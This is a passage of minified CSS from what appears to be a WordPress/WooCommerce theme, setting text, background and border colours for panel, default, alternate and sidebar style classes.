a,.side-panel-holder .comment-reply-title small > a,.side-panel-holder .comment-reply-title small > a:hover,.side-panel-holder .product_info_footer a.added_to_cart,.side-panel-holder .product_info_footer a.added_to_cart:hover,.side-panel-holder .quantity .plus:hover,.side-panel-holder .quantity .minus:hover,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number,.side-panel-holder .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.side-panel-holder .rt_heading,.side-panel-holder h1,.side-panel-holder h2,.side-panel-holder h3,.side-panel-holder h4,.side-panel-holder h5,.side-panel-holder h6,.side-panel-holder h1 a,.side-panel-holder h2 a,.side-panel-holder h3 a,.side-panel-holder h4 a,.side-panel-holder h5 a,.side-panel-holder h6 a,.side-panel-holder h1 a:hover,.side-panel-holder h2 a:hover,.side-panel-holder h3 a:hover,.side-panel-holder h4 a:hover,.side-panel-holder h5 a:hover,.side-panel-holder h6 a:hover,.side-panel-holder .open .toggle-head{color:#fff}.side-panel-holder input[type="submit"],.side-panel-holder input[type="button"],.side-panel-holder form button:not(.button_),.side-panel-holder .comment-reply a,.side-panel-holder .comment-reply-title small > a,.side-panel-holder button.button,.side-panel-holder  input.button,.side-panel-holder  #respond input#submit,.side-panel-holder  .cart_totals a.button{background-color:#16b9a7}.side-panel-holder .social_media li a{background-color:#2f2f2f}.default-style a,.default-style .latest_news .title:hover,.default-style .woocommerce-MyAccount-navigation a:hover,.default-style .product_info h5 a:hover,.default-style .product-category a:hover h3,.default-style .rt_heading_wrapper a:hover .rt_heading,.default-style .product_item_holder .product_info_footer a:hover,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .woocommerce-MyAccount-navigation .is-active a,.default-style .timeline > div > .event-date{color:rgba(0,0,0,0.88)}.default-style:not(.has-custom-bg),.default-style.column_container,.default-style > .rt-sa-background,.default-style .chained_contents.style-1 > div > .icon,.default-style .chained_contents.style-1 > div > .number,.default-style .chained_contents.style-2 > div > .icon,.default-style .chained_contents.style-2 > div > .number,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus{background-color:rgba(255,255,255,0.95)}.default-style,.default-style .product_item_holder .product_info_footer a,.default-style .button_.default,.default-style .button_.color:hover,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .woocommerce-MyAccount-navigation a{color:#fff}.default-style,.default-style *,.default-style *:before,.default-style *:after,.default-style:before,.default-style:after,.default-style .button_.color:hover,.default-style .row table > tbody > tr > td{border-color:#e1e1e1}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-2:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style #rt-side-navigation > li.menu-item-has-children a:after{color:#e1e1e1}.default-style .masonry .vertical_line,.default-style .timeline:after,.default-style .chained_contents.style-1:after,.default-style .chained_contents.style-2:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .dots-holder > div span,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .price_slider_wrapper .ui-widget-content,.default-style .timeline > div:before,.default-style .border_grid > .row:after,.default-style.border_grid .content_row:after{background-color:#e1e1e1}.default-style p.price del,.default-style .rt_heading_wrapper.style-4 .punchline,.default-style .rt_heading_wrapper.style-5 .punchline,.default-style .client_info,.default-style .blog_list .date_box,.default-style .post_data *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .rt-category-tree li > span,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .chained_contents.style-1 > div > .icon,.default-style .chained_contents.style-1 > div > .number,.default-style .chained_contents.style-2 > div > .icon,.default-style .chained_contents.style-2 > div > .number,.default-style .read_more:before,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .quantity .plus,.default-style  .quantity .minus,.default-style .woocommerce.widget .quantity,.default-style#tools > ul > li:hover > span:first-child,.default-style#tools > ul > li.active > span:first-child,.default-style#tools > ul > li:hover:before,.default-style#tools > ul > li.active:before,.default-style .latest_news .date,.default-style #rt-side-navigation li a:hover,.default-style #rt-side-navigation li.active > a,.default-style .tab_title:hover,.default-style  .tab_title.active{color:#999999}.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .primary-color,.default-style  .primary-color > a,.default-style .primary-color.rt_heading,.default-style .icon-content-box.icon-style-4 .icon-holder span:before{color:rgba(0,0,0,0.91)}.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.default:hover:after,.default-style .button_.color,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style .dots-holder div.active span,.default-style .dots-holder div:hover span,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style  button.button:hover,.default-style  input.button:hover,.default-style  #respond input#submit:hover,.default-style  .cart_totals a.button:hover,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider .ui-slider-range,.default-style .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number,.default-style .sticky.post:before{background-color:rgba(0,0,0,0.91)}.default-style .rt_tabs.tab-style-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.default-style .rt_tabs.tab-style-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number{border-color:rgba(0,0,0,0.91)}.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.color,.default-style .button_.default:hover,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style form button:not(.button_),.default-style form button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style .product_info_footer a.added_to_cart,.default-style .product_info_footer a.added_to_cart:hover,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number,.default-style .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .open .toggle-head{color:rgba(0,0,0,0.89)}.default-style input[type="submit"],.default-style input[type="button"],.default-style form button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style button.button,.default-style  input.button,.default-style  #respond input#submit,.default-style  .cart_totals a.button{background-color:rgba(255,0,0,0.97)}.default-style .social_media li a{background-color:#bbb}.alt-style-1 a,.alt-style-1 .latest_news .title:hover,.alt-style-1 .woocommerce-MyAccount-navigation a:hover,.alt-style-1 .product_info h5 a:hover,.alt-style-1 .product-category a:hover h3,.alt-style-1 .rt_heading_wrapper a:hover .rt_heading,.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .woocommerce-MyAccount-navigation .is-active a,.alt-style-1 .timeline > div > .event-date{color:#ff0000}.alt-style-1:not(.has-custom-bg),.alt-style-1.column_container,.alt-style-1 > .rt-sa-background,.alt-style-1 .chained_contents.style-1 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .number,.alt-style-1 .chained_contents.style-2 > div > .icon,.alt-style-1 .chained_contents.style-2 > div > .number,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus{background-color:#b9b9b9}.alt-style-1,.alt-style-1 .product_item_holder .product_info_footer a,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .woocommerce-MyAccount-navigation a{color:rgba(0,0,0,0.98)}.alt-style-1,.alt-style-1 *,.alt-style-1 *:before,.alt-style-1 *:after,.alt-style-1:before,.alt-style-1:after,.alt-style-1 .button_.color:hover,.alt-style-1 .row table > tbody > tr > td{border-color:#e1e1e1}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-2:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 #rt-side-navigation > li.menu-item-has-children a:after{color:#e1e1e1}.alt-style-1 .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .chained_contents.style-1:after,.alt-style-1 .chained_contents.style-2:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .dots-holder > div span,.alt-style-1 .widget > h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .price_slider_wrapper .ui-widget-content,.alt-style-1 .timeline > div:before,.alt-style-1 .border_grid > .row:after,.alt-style-1.border_grid .content_row:after{background-color:#e1e1e1}.alt-style-1 p.price del,.alt-style-1 .rt_heading_wrapper.style-4 .punchline,.alt-style-1 .rt_heading_wrapper.style-5 .punchline,.alt-style-1 .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .rt-category-tree li > span,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .icon,.alt-style-1 .chained_contents.style-1 > div > .number,.alt-style-1 .chained_contents.style-2 > div > .icon,.alt-style-1 .chained_contents.style-2 > div > .number,.alt-style-1 .read_more:before,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .quantity .plus,.alt-style-1  .quantity .minus,.alt-style-1 .woocommerce.widget .quantity,.alt-style-1#tools > ul > li:hover > span:first-child,.alt-style-1#tools > ul > li.active > span:first-child,.alt-style-1#tools > ul > li:hover:before,.alt-style-1#tools > ul > li.active:before,.alt-style-1 .latest_news .date,.alt-style-1 #rt-side-navigation li a:hover,.alt-style-1 #rt-side-navigation li.active > a,.alt-style-1 .tab_title:hover,.alt-style-1  .tab_title.active{color:rgba(0,0,0,0.91)}.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .primary-color,.alt-style-1  .primary-color > a,.alt-style-1 .primary-color.rt_heading,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before{color:rgba(0,0,0,0.95)}.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.default:hover:after,.alt-style-1 .button_.color,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1 .dots-holder div.active span,.alt-style-1 .dots-holder div:hover span,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1  button.button:hover,.alt-style-1  input.button:hover,.alt-style-1  #respond input#submit:hover,.alt-style-1  .cart_totals a.button:hover,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider .ui-slider-range,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number,.alt-style-1 .sticky.post:before{background-color:rgba(0,0,0,0.95)}.alt-style-1 .rt_tabs.tab-style-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-style-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number{border-color:rgba(0,0,0,0.95)}.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.color,.alt-style-1 .button_.default:hover,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 form button:not(.button_),.alt-style-1 form button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .product_info_footer a.added_to_cart:hover,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .chained_contents > div:hover .icon,.alt-style-1 .chained_contents > div:hover .number,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .open .toggle-head{color:rgba(0,0,0,0.98)}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 form button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 button.button,.alt-style-1  input.button,.alt-style-1  #respond input#submit,.alt-style-1  .cart_totals a.button{background-color:#ff0000}.alt-style-1 .social_media li a{background-color:#bbb}.alt-style-2 a,.alt-style-2 .latest_news .title:hover,.alt-style-2 .woocommerce-MyAccount-navigation a:hover,.alt-style-2 .product_info h5 a:hover,.alt-style-2 .product-category a:hover h3,.alt-style-2 .rt_heading_wrapper a:hover .rt_heading,.alt-style-2 .product_item_holder .product_info_footer a:hover,.alt-style-2 .paging_wrapper > .page-numbers a:hover,.alt-style-2 .woocommerce-MyAccount-navigation .is-active a,.alt-style-2 .timeline > div > .event-date{color:rgba(0,0,0,0.94)}.alt-style-2:not(.has-custom-bg),.alt-style-2.column_container,.alt-style-2 > .rt-sa-background,.alt-style-2 .chained_contents.style-1 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .number,.alt-style-2 .chained_contents.style-2 > div > .icon,.alt-style-2 .chained_contents.style-2 > div > .number,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus{background-color:#93bbd4}.alt-style-2,.alt-style-2 .product_item_holder .product_info_footer a,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .author-name a,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .woocommerce-MyAccount-navigation a{color:#fff}.alt-style-2,.alt-style-2 *,.alt-style-2 *:before,.alt-style-2 *:after,.alt-style-2:before,.alt-style-2:after,.alt-style-2 .button_.color:hover,.alt-style-2 .row table > tbody > tr > td{border-color:#dfdfdf}.alt-style-2 .rt_divider.style-1:before,.alt-style-2 .rt_divider.style-2:before,.alt-style-2 .rt_divider.style-3:before,.alt-style-2 .rt_divider.style-5,.alt-style-2 .rt-toggle .toggle-head:after,.alt-style-2 .testimonial .text .icon-quote-right,.alt-style-2 .testimonial .text .icon-quote-left,.alt-style-2 .rt_quote .icon-quote-right,.alt-style-2 .rt_quote .icon-quote-left,.alt-style-2 .star-rating:before,.alt-style-2  .cart-collaterals h2:before,.alt-style-2 .timeline > div:before,.alt-style-2 #rt-side-navigation > li.menu-item-has-children a:after{color:#dfdfdf}.alt-style-2 .masonry .vertical_line,.alt-style-2 .timeline:after,.alt-style-2 .chained_contents.style-1:after,.alt-style-2 .chained_contents.style-2:after,.alt-style-2 .rt_divider.style-2:after,.alt-style-2 .rt_divider.style-3:after,.alt-style-2 .rt_divider.style-4,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-2 .dots-holder > div span,.alt-style-2 .widget > h5:after,.alt-style-2 .widget .sub-menu li a:after,.alt-style-2  .widget .children li a:after,.alt-style-2 .price_slider_wrapper .ui-widget-content,.alt-style-2 .timeline > div:before,.alt-style-2 .border_grid > .row:after,.alt-style-2.border_grid .content_row:after{background-color:#dfdfdf}.alt-style-2 p.price del,.alt-style-2 .rt_heading_wrapper.style-4 .punchline,.alt-style-2 .rt_heading_wrapper.style-5 .punchline,.alt-style-2 .client_info,.alt-style-2 .blog_list .date_box,.alt-style-2 .post_data *,.alt-style-2 .comment-meta > a,.alt-style-2 .filter_navigation li a,.alt-style-2 .widget > ul > li li a,.alt-style-2 .widget .menu > li li a,.alt-style-2 .rt-category-tree li > span,.alt-style-2 .widget_latest_posts .meta,.alt-style-2  .widget_latest_posts .meta *,.alt-style-2 .widget_popular_posts .meta,.alt-style-2  .widget_popular_posts .meta *,.alt-style-2 .small.note,.alt-style-2  .star-rating span:before,.alt-style-2 .with_icons.style-2 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .icon,.alt-style-2 .chained_contents.style-1 > div > .number,.alt-style-2 .chained_contents.style-2 > div > .icon,.alt-style-2 .chained_contents.style-2 > div > .number,.alt-style-2 .read_more:before,.alt-style-2 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-2 .quantity .plus,.alt-style-2  .quantity .minus,.alt-style-2 .woocommerce.widget .quantity,.alt-style-2#tools > ul > li:hover > span:first-child,.alt-style-2#tools > ul > li.active > span:first-child,.alt-style-2#tools > ul > li:hover:before,.alt-style-2#tools > ul > li.active:before,.alt-style-2 .latest_news .date,.alt-style-2 #rt-side-navigation li a:hover,.alt-style-2 #rt-side-navigation li.active > a,.alt-style-2 .tab_title:hover,.alt-style-2  .tab_title.active{color:#d0f3ef}.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-2 .rt_heading .heading_icon:before,.alt-style-2 .highlight.style-1,.alt-style-2 .paging_wrapper > .page-numbers .current,.alt-style-2 .single_variation span.price,.alt-style-2 .primary-color,.alt-style-2  .primary-color > a,.alt-style-2 .primary-color.rt_heading,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before{color:#ffffff}.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.default:hover:after,.alt-style-2 .button_.color,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .rt_heading.style-1:after,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-2 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-2 .highlight.style-2,.alt-style-2 .dots-holder div.active span,.alt-style-2 .dots-holder div:hover span,.alt-style-2 input[type="submit"]:hover,.alt-style-2 input[type="button"]:hover,.alt-style-2 .comment-reply a:hover,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .action_buttons li a:hover,.alt-style-2 .onsale,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2  button.button:hover,.alt-style-2  input.button:hover,.alt-style-2  #respond input#submit:hover,.alt-style-2  .cart_totals a.button:hover,.alt-style-2 .ui-slider .ui-slider-handle,.alt-style-2 .ui-slider .ui-slider-range,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number,.alt-style-2 .sticky.post:before{background-color:#ffffff}.alt-style-2 .rt_tabs.tab-style-1 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.alt-style-2 .rt_tabs.tab-style-2 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-2 .filter_navigation li a.active,.alt-style-2 .button_.color,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number{border-color:#ffffff}.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.color,.alt-style-2 .button_.default:hover,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .highlight.style-2,.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 form button:not(.button_),.alt-style-2 form button:not(.button_):hover,.alt-style-2 .cart_totals a.button,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .product_info_footer a.added_to_cart:hover,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .chained_contents > div:hover .icon,.alt-style-2 .chained_contents > div:hover .number,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.alt-style-2 .rt_heading,.alt-style-2 h1,.alt-style-2 h2,.alt-style-2 h3,.alt-style-2 h4,.alt-style-2 h5,.alt-style-2 h6,.alt-style-2 h1 a,.alt-style-2 h2 a,.alt-style-2 h3 a,.alt-style-2 h4 a,.alt-style-2 h5 a,.alt-style-2 h6 a,.alt-style-2 h1 a:hover,.alt-style-2 h2 a:hover,.alt-style-2 h3 a:hover,.alt-style-2 h4 a:hover,.alt-style-2 h5 a:hover,.alt-style-2 h6 a:hover,.alt-style-2 .open .toggle-head{color:#145177}.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 form button:not(.button_),.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 button.button,.alt-style-2  input.button,.alt-style-2  #respond input#submit,.alt-style-2  .cart_totals a.button{background-color:#145177}.alt-style-2 .social_media li a{background-color:#0f6c62}.sidebar-widgets a,.sidebar-widgets .latest_news .title:hover,.sidebar-widgets .woocommerce-MyAccount-navigation a:hover,.sidebar-widgets .product_info h5 a:hover,.sidebar-widgets .product-category a:hover h3,.sidebar-widgets .rt_heading_wrapper a:hover .rt_heading,.sidebar-widgets .product_item_holder .product_info_footer a:hover,.sidebar-widgets .paging_wrapper > .page-numbers a:hover,.sidebar-widgets .woocommerce-MyAccount-navigation .is-active a,.sidebar-widgets .timeline > div > .event-date{color:#fff}.sidebar-widgets:not(.has-custom-bg),.sidebar-widgets.column_container,.sidebar-widgets > .rt-sa-background,.sidebar-widgets .chained_contents.style-1 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .number,.sidebar-widgets .chained_contents.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-2 > div > .number,.sidebar-widgets .button_.color:hover:after,.sidebar-widgets .quantity .minus,.sidebar-widgets .quantity .plus{background-color:rgba(0,0,0,0.8)}.sidebar-widgets,.sidebar-widgets .product_item_holder .product_info_footer a,.sidebar-widgets .button_.default,.sidebar-widgets .button_.color:hover,.sidebar-widgets .paging_wrapper > .page-numbers a,.sidebar-widgets .paging_wrapper > .page-numbers li > span,.sidebar-widgets .author-name a,.sidebar-widgets .quantity .plus:hover,.sidebar-widgets .quantity .minus:hover,.sidebar-widgets .woocommerce-MyAccount-navigation a{color:#fff}.sidebar-widgets,.sidebar-widgets *,.sidebar-widgets *:before,.sidebar-widgets *:after,.sidebar-widgets:before,.sidebar-widgets:after,.sidebar-widgets .button_.color:hover,.sidebar-widgets .row table > tbody > tr > td{border-color:#3D3D3D}.sidebar-widgets .rt_divider.style-1:before,.sidebar-widgets .rt_divider.style-2:before,.sidebar-widgets .rt_divider.style-3:before,.sidebar-widgets .rt_divider.style-5,.sidebar-widgets .rt-toggle .toggle-head:after,.sidebar-widgets .testimonial .text .icon-quote-right,.sidebar-widgets .testimonial .text .icon-quote-left,.sidebar-widgets .rt_quote .icon-quote-right,.sidebar-widgets .rt_quote .icon-quote-left,.sidebar-widgets .star-rating:before,.sidebar-widgets  .cart-collaterals h2:before,.sidebar-widgets .timeline > div:before,.sidebar-widgets #rt-side-navigation > li.menu-item-has-children a:after{color:#3D3D3D}.sidebar-widgets .masonry .vertical_line,.sidebar-widgets .timeline:after,.sidebar-widgets .chained_contents.style-1:after,.sidebar-widgets .chained_contents.style-2:after,.sidebar-widgets .rt_divider.style-2:after,.sidebar-widgets .rt_divider.style-3:after,.sidebar-widgets .rt_divider.style-4,.sidebar-widgets .pricing_table.compare .table_wrap > ul > li.caption,.sidebar-widgets .pricing_table.compare .table_wrap > ul > li.price,.sidebar-widgets .dots-holder > div span,.sidebar-widgets .widget > h5:after,.sidebar-widgets .widget .sub-menu li a:after,.sidebar-widgets  .widget .children li a:after,.sidebar-widgets .price_slider_wrapper .ui-widget-content,.sidebar-widgets .timeline > div:before,.sidebar-widgets .border_grid > .row:after,.sidebar-widgets.border_grid .content_row:after{background-color:#3D3D3D}.sidebar-widgets p.price del,.sidebar-widgets .rt_heading_wrapper.style-4 .punchline,.sidebar-widgets .rt_heading_wrapper.style-5 .punchline,.sidebar-widgets .client_info,.sidebar-widgets .blog_list .date_box,.sidebar-widgets .post_data *,.sidebar-widgets .comment-meta > a,.sidebar-widgets .filter_navigation li a,.sidebar-widgets .widget > ul > li li a,.sidebar-widgets .widget .menu > li li a,.sidebar-widgets .rt-category-tree li > span,.sidebar-widgets .widget_latest_posts .meta,.sidebar-widgets  .widget_latest_posts .meta *,.sidebar-widgets .widget_popular_posts .meta,.sidebar-widgets  .widget_popular_posts .meta *,.sidebar-widgets .small.note,.sidebar-widgets  .star-rating span:before,.sidebar-widgets .with_icons.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .icon,.sidebar-widgets .chained_contents.style-1 > div > .number,.sidebar-widgets .chained_contents.style-2 > div > .icon,.sidebar-widgets .chained_contents.style-2 > div > .number,.sidebar-widgets .read_more:before,.sidebar-widgets .icon-content-box.icon-style-1 .icon-holder span:before,.sidebar-widgets .quantity 